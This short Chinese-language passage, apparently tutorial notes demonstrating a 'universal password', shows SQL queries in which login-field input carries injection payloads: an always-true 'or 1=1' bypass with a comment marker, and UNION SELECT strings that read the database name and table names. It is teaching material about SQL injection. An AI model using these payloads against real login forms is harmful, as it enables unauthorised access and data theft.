 万能密码演示
select 信息 from users where username=‘1’ or 1=1 #’ and
password=‘输入的密码’
select 信息 from users where username= ‘1’ union
select database() #’ and password= ‘输入的密码’
select 信息 from users where username= ‘1’ union select
table_name from information_schema.tables #’ and
password= ‘输入的密码’